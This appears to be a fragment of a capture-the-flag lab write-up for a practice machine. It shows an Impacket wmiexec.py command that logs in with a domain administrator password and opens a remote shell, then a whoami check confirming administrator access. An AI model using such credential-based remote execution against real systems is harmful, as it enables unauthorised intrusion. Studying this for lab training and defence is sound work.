 # python /usr/local/bin/wmiexec.py active.htb/administrator:Ticketmaster1968@10.10.10.100
Impacket v0.9.21-dev - Copyright 2019 SecureAuth Corporation
[*] SMBv2.1 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>whoami
active\administrator